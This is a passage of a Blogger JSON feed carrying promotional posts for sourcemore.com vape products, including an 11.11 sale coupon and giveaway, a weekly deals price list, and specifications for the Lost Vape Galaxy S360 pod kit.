justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});